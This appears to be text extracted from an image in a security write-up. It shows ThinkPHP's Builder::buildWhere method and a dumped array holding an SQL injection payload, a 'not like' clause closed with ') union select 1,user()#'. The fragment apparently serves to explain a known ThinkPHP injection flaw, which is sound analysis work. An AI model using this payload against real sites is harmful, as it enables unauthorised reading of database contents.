 1 // /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
2 abstract class Builder
3 {
4 public function buildWhere($where, $options)
5 {
6 ⋮
7 $whereStr = '';
8 $binds = $this->query->getFieldsBind($options['table']);
9 foreach ($where as $key => $val) {
10 $str = [];
11 foreach ($val as $field => $value) {
12 ⋮
13 else {
14 // 对字段使用表达式查询
15 $field = is_string($field) ? $field : '';
16 $str[] = ' ' . $key . ' ' . $this->parseWhereItem($field, $value, $key, $options, $binds);
17 }
18 }
19
20 $whereStr .= empty($whereStr) ? substr(implode(' ', $str), strlen($key) + 1) : implode(' ', $str);
21 }
22
23 return $whereStr;
24 }
25 }
array(3)
0: "not like"
1: array(2)
0: "%%"
1: "223"
2: ") union select 1,user()#"